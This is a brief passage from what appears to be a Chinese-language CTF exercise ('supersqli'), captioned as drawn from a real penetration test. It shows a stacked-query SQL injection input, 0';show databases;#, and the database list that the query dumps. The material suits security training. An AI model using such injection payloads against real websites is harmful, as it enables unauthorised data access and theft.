 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可

姿势: 0';show databases;# 提交查询

array(1) {
  [0]=>
  string(11) "ctftraining"
}

array(1) {
  [0]=>
  string(18) "information_schema"
}

array(1) {
  [0]=>
  string(5) "mysql"
}

array(1) {
  [0]=>
  string(18) "performance_schema"
}

array(1) {
  [0]=>
  string(9) "supersqli"
}

array(1) {
  [0]=>
  string(4) "test"
}